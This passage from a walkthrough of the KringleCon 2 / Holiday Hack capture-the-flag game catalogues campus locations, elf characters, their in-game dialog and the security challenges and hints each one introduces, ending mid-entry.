

## Location - Dorm: Minty's Dorm Room

This is located inside the Dorm area. Last open room door on the east side of the Dorm.

- 1. Characters in this location:
  - a. Scampering Krampus
- 2. Challenges:
  - a. Get Access to the Steam Tunnels/Key Bitting Cutter



## Location - Dorm: Minty's Closet & Secret Passage (THISISIT)

This is located inside the Dorm area and inside Minty's dorm room.

### 1. Characters in this location:

- a. None
- 2. Challenges:
  - a. Get Access to the Steam Tunnels/Lock





### Location - Steam Tunnels

This is located inside the Dorm area and accessed through Minty's closet.

- 1. Characters in this location: a. Krampus Hollyfeld
- 2. Challenges:

议

a. Frido Sleigh Contest

# Location - Student Union: Sleigh Workshop

This is located inside the Student Union area and accessed through the Sleigh Shop door. Objective 11 must be solved before the Sleigh Shop door will open and you can access this area.

- 1. Characters in this location:
  - a. The Tooth Fairy
  - b. Wunorse Openslae
  - c. Krampus Hollyfeld
- 2. Challenges:
  - a. Zeek JSON Analysis
  - b. Sleigh Route Finder





# Location - The Bell Tower

This is located inside the Student Union area and accessed through the Bell Tower Access door in the Sleigh Shop. Objective 12 must be solved before the Bell Tower Access door will open and you can access this area.

- 1. Characters in this location:
  - a. Santa
  - b. The Tooth Fairy (Orange Jumpsuit)
  - c. Krampus Hollyfeld
  - d. Tooth

#### 2. Artifacts:

a. <u>https://downloads.elfu.org/LetterOfWintryMagic.pdf</u>



# **Reference - Characters**

### Characters - Train Station - Santa

Santa is the first character you meet in the game upon arriving at the Train Station. He provides the following dialog:

#### Picture:



#### **Dialog:**

Welcome to the North Pole and KringleCon 2! Last year, KringleCon hosted over 17,500 attendees and my castle got a little crowded. We moved the event to Elf University (Elf U for short), the North Pole's largest venue. Please feel free to explore, watch talks, and enjoy the con!

### Unlocks:

Narrative 1 of 10

# Characters - Train Station - Bushy Evergreen

#### Picture:



#### Dialog:

Initial and Introduction to Escape Ed Challenge: Hi, I'm Bushy Evergreen. Welcome to Elf U! I'm glad you're here. I'm the target of a terrible trick. Pepper Minstix is at it again, sticking me in a text editor. Pepper is forcing me to learn ed. Even the hint is ugly. Why can't I just use Gedit? Please help me just quit the grinchy thing.

#### Hint for Objective 3:

Wow, that was much easier than I'd thought. Maybe I don't need a clunky GUI after all! Have you taken a look at the password spray attack artifacts? I'll bet that DeepBlueCLI tool is helpful. You can check it out on GitHub. It was written by that Eric Conrad. He lives in Maine - not too far from here!

#### Introduces Challenge: Escape Ed

Page 152 of 184

# Characters - The Quad - Santa (Umbrella)

Picture:



#### **Dialog:**

<u>Initial and Introduction to Objective 1</u> This is a little embarrassing, but I need your help. Our KringleCon turtle dove mascots are missing! They probably just wandered off.

Can you please help find them?

To help you search for them and get acquainted with KringleCon, I've created some objectives for you. You can see them in your badge. Where's your badge? Oh! It's that big, circle emblem on your chest - give it a tap! We made them in two flavors - one for our new guests, and one for those who've attended both KringleCons. After you find the Turtle Doves and complete objectives 2-5, please come back and let me know. Not sure where to start? Try hopping around campus and talking to some elves. If you help my elves with some quicker problems, they'll probably remember clues for the objectives. Thank you for finding Jane and Michael, our two turtle doves!

•••

#### After Objective 1-5 Completed:

I've got an uneasy feeling about how they disappeared. Turtle doves wouldn't wander off like that. Someone must have stolen them! Please help us find the thief! It's a moral imperative! I think you should look for an entrance to the steam tunnels and solve Challenge 6 and 7 too! Gosh, I can't help but think: Winds in the East, snow coming in... Like something is brewing and about to begin! Can't put my finger on what lies in store, But I fear what's to happen all happened before!

#### Unlocks:

Narrative 2 of 10 Objectives 1 - 5 (initial) Objectives 6-12 (after 1-5 are completed)

# Characters - The Quad - Tangle Coalbox





#### **Dialog:**

Initial and Introduction to Frosty Keypad Challenge Hey kid, it's me, Tangle Coalbox. I'm sleuthing again, and I could use your help. Ya see, this here number lock's been popped by someone. I think I know who, but it'd sure be great if you could open this up for me. I've got a few clues for you. 1. One digit is repeated once.

- 2. The code is a prime number.
- 3. You can probably tell by looking at the keypad which buttons are used.

Introduces Challenge: Frosty Keypad

### Characters - Hermey Hall: Main - SugarPlum Mary

#### **Picture:**



#### Dialog:

Initial and Introduction to Linux Path Challenge Oh me oh my - I need some help! I need to review some files in my Linux terminal, but I can't get a file listing. I know the command is Is, but it's really acting up. Do you think you could help me out? As you work on this, think about these questions: 1. Do the words in green have special significance?

- 2. How can I find a file with a specific name?
- 3. What happens if there are multiple executables with the same name in my \$PATH?

#### ...

#### Hint for Objective 4:

Oh there they are! Now I can delete them. Thanks! Have you tried the Sysmon and EQL challenge? If you aren't familiar with Sysmon, Carlos Perez has some great info about it. Haven't heard of the Event Query Language? Check out some of Ross Wolf's work on EQL or that blog post by Josh Wright in your badge.

Introduces Challenge: Linux Path

Page 154 of 184

# Characters - Hermey Hall: NetWars - Holly Evergreen

#### Picture:



#### **Dialog:**

Initial and Introduction to Mongo Pilfer Challenge Hey! It's me, Holly Evergreen! My teacher has been locked out of the quiz database and can't remember the right solution. Without access to the answer, none of our quizzes will get graded. Can we help get back in to find that solution? I tried lsof -i, but that tool doesn't seem to be installed. I think there's a tool like ps that'll help too. What are the flags I need? Either way, you'll need to know a teensy bit of Mongo once you're in. Pretty please find us the solution to the quiz!

#### Hint for Objective 10:

Woohoo! Fantabulous! I'll be the coolest elf in class. On a completely unrelated note, digital rights management can bring a hacking elf down. That ElfScrow one can really be a hassle. It's a good thing Ron Bowes is giving a talk on reverse engineering! That guy knows how to rip a thing apart. It's like he breathes opcodes!

Introduces Challenge: Mongo Pilfer

### Characters - Hermey Hall: Speaker UNpreparedness Room - Alabaster Snowball





#### Dialog:

Initial and Introduction to Nyanshell Challenge: Welcome to the Speaker UNpreparedness Room! My name's Alabaster Snowball and I could use a hand. I'm trying to log into this terminal, but something's gone horribly wrong. Every time I try to log in, I get accosted with ... a hatted cat and a toaster pastry? I thought my shell was Bash, not flying feline. When I try to overwrite it with something else, I get permission errors. Have you heard any chatter about immutable files? And what is sudo -I telling me?

#### <u>Hint for Objective 8:</u> Who would do such a thing?? Well, it IS a good looking cat. Have you heard about the Frido Sleigh contest? There are some serious prizes up for grabs.

#### Page 155 of 184

The content is strictly for elves. Only elves can pass the CAPTEHA challenge required to enter. I heard there was a talk at KCII about using machine learning to defeat challenges like this. I don't think anything could ever beat an elf though!

Introduces Challenge: Nyanshell

## Characters - Hermey Hall: The Laboratory - Professor (Carl) Banas

Picture:



#### **Dialog:**

Initial and Introduction for Objective 6 Hi, I'm Dr. Banas, professor of Cheerology at Elf University. This term, I'm teaching "HOL 404: The Search for Holiday Cheer in Popular Culture," and I've had quite a shock! I was at home enjoying a nice cup of Gløgg when I had a call from Kent, one of my students who interns at the Elf U SOC. Kent said that my computer has been hacking other computers on campus and that I needed to fix it ASAP! If I don't, he will have to report the incident to the boss of the SOC. Apparently, I can find out more information from this website https://splunk.elfu.org/ with the username: elf / Password: elfsocks. I don't know anything about computer security. Can you please help me?

<u>After Completing Objective 6:</u> Oh, thanks so much for your help! Sorry I was freaking out. I've got to talk to Kent about using my email again... ...and picking up my dry cleaning.

Unlocks: Objective 6

## Characters - Hermey Hall: The Laboratory - Sparkle Redberry

Picture:



#### **Dialog:**

Initial and Introduction to Xmas Cheer Laser Challenge: I'm Sparkle Redberry and Imma chargin' my laser! Problem is: the settings are off. Do you know any PowerShell? It'd be GREAT if you could hop in and recalibrate this thing. It spreads holiday cheer across the Earth ... ... when it's working!

#### Hint for Objective 5:

You got it - three cheers for cheer! For objective 5, have you taken a look at our Zeek logs? Something's gone wrong. But I hear someone named Rita can help us. Can you and she figure out what happened?

#### Introduces Challenge: Xmas Cheer Laser

### Characters - Student Union - Michael and Jane - Two Turtle Doves



Dialog: Hoot Hooot?

Unlocks: Narrative 3 of 10

### Characters - Student Union: Main - Kent Tinseltooth

Picture:



#### Dialog:

<u>Initial and Introduction to Smart Braces Challenge:</u> I'll bet you can keep other students out of my head, so to speak. It might just take a bit of Iptables work.

#### OK, this is starting to freak me out!

Oh sorry, I'm Kent Tinseltooth. My Smart Braces are acting up. Do... Do you ever get the feeling you can hear things? Like, voices? I know, I sound crazy, but ever since I got these... Oh! Do you think you could take a look at my Smart Braces terminal? I'll bet you can keep other students out of my head, so to speak. It might just take a bit of Iptables work.

•••

#### Hint for Objective 11:

Oh thank you! It's so nice to be back in my own head again. Er, alone. By the way, have you tried to get into the crate in the Student Union? It has an interesting set of locks. There are funny rhymes, references to perspective, and odd mentions of eggs! And if you think the stuff in your browser looks strange, you should see the page source... Special tools? No, I don't think you'll need any extra tooling for those locks. BUT - I'm pretty sure you'll need to use Chrome's developer tools for that one. Or sorry, you're a Firefox fan? Yeah, Safari's fine too - I just have an ineffible hunger for a physical Esc key. Edge? That's cool. Hm? No no, I was thinking of an unrelated thing. Curl fan? Right on! Just remember: the Windows one doesn't like double quotes. Old school, huh? Oh sure - I've got what you need right here...

And I hear the Holiday Hack Trail game will give hints on the last screen if you complete it on Hard.

Introduces Challenge: Smart Braces

Characters - Student Union: Main - Shinny Upatree

#### Picture:



Dialog: Initial: Hey there.

Introduction to Objective 11: Psst - hey!

I'm Shinny Upatree, and I know what's going on! Yeah, that's right - guarding the sleigh shop has made me privvy to some serious, high-level intel. In fact, I know WHO is causing all the trouble. Cindy? Oh no no, not that who. And stop guessing - you'll never figure it out. The only way you could would be if you could break into <u>my crate</u>, here. You see, I've written the villain's name down on a piece of paper and hidden it away securely!

#### Introduction to Objective 12:

Wha - what?? You got into my crate?! Well that's embarrassing... But you know what? Hmm... If you're good enough to crack MY security... Do you think you could bring this all to a grand conclusion? Please go into the sleigh shop and see if you can finish this off! Stop the Tooth Fairy from ruining Santa's sleigh route!

#### Introduces Challenge: Objective 11 (Crate Challenge) Objective 12 (Filter out Poison Sources of Weather Data Challenge)

# Characters - Dorm: Main - Pepper Minstix

Picture:



#### Dialog:

Initial and Introduction to the Graylog Challenge: It's me - Pepper Minstix. Normally I'm jollier, but this Graylog has me a bit mystified. Have you used Graylog before? It is a log management system based on Elasticsearch, MongoDB, and Scala. Some Elf U computers were hacked, and I've been tasked with performing incident response. Can you help me fill out the incident response report using our instance of Graylog? It's probably helpful if you know a few things about Graylog. Event IDs and Sysmon are important too. Have you spent time with those? Don't worry - I'm sure you can figure this all out for me! Click on the All messages Link to access the Graylog search interface! Make sure you are searching in all messages! The Elf U Graylog server has an integrated incident response reporting system. Just mouse-over the box in the lower-right corner. Login with the username elfustudent and password elfustudent. ...

#### Hint for Objective 9:

#### That's it - hooray!

Have you had any luck retrieving scraps of paper from the Elf U server? Have you had any luck retrieving scraps of paper from the Elf U server? You might want to look into SQL injection techniques.

Introduces Challenge: Graylog

### Characters - Dorm: Main - Minty Candycane

#### Picture:



#### **Dialog:**

Initial and Introduction to Holiday Hack Trail Challenge: Hi! I'm Minty Candycane! I just LOVE this old game! I found it on a 5 1/4" floppy in the attic. You should give it a go! If you get stuck at all, check out this year's talks. One is about web application penetration testing. Good luck, and don't get dysentery!

Introduces Challenge: Holiday Hack Trail

Page 159 of 184

# Characters - Dorm: Minty Candycane Dorm Room - Krampus (Hollyfeld)





Dialog: None (He scampers away...)

Introduces Challenge: Steam Tunnels/Bitting Key Cutter Objective 7 Narrative 4 of 10

### Characters - Steam Tunnels - Krampus (Hollyfeld)

#### Picture:



### Dialog:

Initial: Hello there! I'm Krampus Hollyfeld. I maintain the steam tunnels underneath Elf U, Keeping all the elves warm and jolly. Though I spend my time in the tunnels and smoke, In this whole wide world, there's no happier bloke! Yes, I borrowed Santa's turtle doves for just a bit. Someone left some scraps of paper near that fireplace, which is a big fire hazard. I sent the turtle doves to fetch the paper scraps. But, before I can tell you more, I need to know that I can trust you. Tell you what - if you can help me beat the Frido Sleigh contest (Objective 8), then I'll know I can trust you. The contest is here on my screen and at fridosleigh.com. No purchase necessary, enter as often as you want, so I am! They set up the rules, and lately, I have come to realize that I have certain materialistic, cookie needs. Unfortunately, it's restricted to elves only, and I can't bypass the CAPTEHA. (That's Completely Automated Public Turing test to tell Elves and Humans Apart.) I've already cataloged <u>12,000 images</u> and decoded the <u>API interface</u>. Can you help me bypass the CAPTEHA and submit lots of entries?

...

Unlock of Objective 9 and Steam Tunnel Teleportation:

You did it! Thank you so much. I can trust you!

To help you, I have flashed the firmware in your badge to unlock a useful new feature: magical teleportation through the steam tunnels. As for those scraps of paper, I scanned those and put the images on my server.

I then threw the paper away.

Unfortunately, I managed to lock out my account on the server.

Hey! You've got some great skills. Would you please hack into my system and retrieve the scans?

Page 160 of 184

I give you permission to hack into it, solving Objective 9 in your badge. And, as long as you're traveling around, be sure to solve any other challenges you happen across.

•••

#### Unlock of Objective 10:

Wow! We've uncovered quite a nasty plot to destroy the holiday season. We've gotta stop whomever is behind it! I managed to find this protected document on one of the compromised machines in our environment. I think our attacker was in the process of exfiltrating it. I'm convinced that it is somehow associated with the plan to destroy the holidays. Can you decrypt it? There are some smart people in the NetWars challenge room who may be able to help us.

#### **Introduces Challenge:**

Objective 8 Objective 9 Objective 10 Narrative 5 of 10 Narrative 6 of 10 (After Objective 8) Narrative 7 of 10 (After Objective 10)

# Characters - Student Union: Sleigh Shop - Wunorse Openslae

**Picture:** 

#### **Dialog:**

